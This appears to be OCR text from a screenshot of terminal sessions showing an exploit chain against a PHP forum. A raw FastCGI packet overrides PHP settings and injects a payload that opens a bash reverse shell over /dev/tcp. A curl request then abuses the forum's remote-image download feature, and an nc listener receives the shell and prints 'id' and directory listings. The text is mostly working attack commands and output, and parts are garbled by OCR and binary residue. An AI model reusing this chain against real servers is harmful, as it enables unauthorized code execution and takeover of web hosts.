 ALUEallow_url_include = On
disable_functions =
auto_prepend_file = php://input.$SCRIPT_FILENAME/Users/ricter/Downloads/upload
/a.php\r.DOCUMENT_ROOT/..SERVER_SOFTWAREgo / fcgiclient \v      REMOTE_ADDR127
.0.0.1.\bSERVER_PROTOCOLHTTP/1.1....................]..<?php system('bash -i >
& /dev/tcp/127.0.0.1/2333 0>&1');die('-----0vcdb34oju09b8fd-----
');?>...\r
>>> /tmp php -S 0.0.0.0:9999 09:43:43
PHP 5.6.15 Development Server started at Thu Jun  2 09:43:43 2016
Listening on http://0.0.0.0:9999
Document root is /private/tmp
Press Ctrl-C to quit.
[Thu Jun  2 09:43:52 2016] 127.0.0.1:64984 [302]: /1.php?_a.jpg
fish /Users/ricter (fish)
>>> ~ curl 'http://127.0.0.1:8899/forum.php?mod=ajax&action=downremoteimg&mess
age=%5Bimg%3D1%2C1%5Dhttp%3A%2f%2f127.0.0.1%3A9999%2f1.php%3F_a.jpg%5B%2fimg%5
D' -v
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 8899 (#0)
> GET /forum.php?mod=ajax&action=downremoteimg&message=%5Bimg%3D1%2C1%5Dhttp%3
A%2f%2f127.0.0.1%3A9999%2f1.php%3F_a.jpg%5B%2fimg%5D HTTP/1.1
> Host: 127.0.0.1:8899
> User-Agent: curl/7.48.0
> Accept: */*
>
^C⏎
>>> ~ 09:43:54
nc /Users/ricter (nc)
>>> ~ nc -lvv 2333 09:43:45
bash: no job control in this shell
bash: pyenv: command not found
bash-3.2$ id
uid=501(ricter) gid=20(staff) groups=20(staff),401(com.apple.sharepoint.group.
1),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm
),98(_lpadmin),501(access_bpf),33(_appstore),100(_lpoperator),204(_developer),
395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.ac
cess_ssh)
bash-3.2$ ls -1
%2526
%25261
%26
%261
1.php
2.php
404.html
a.php
aCloud
act_alipay_push.php
act_alipay_receive.php
actions
active.php
白帽hub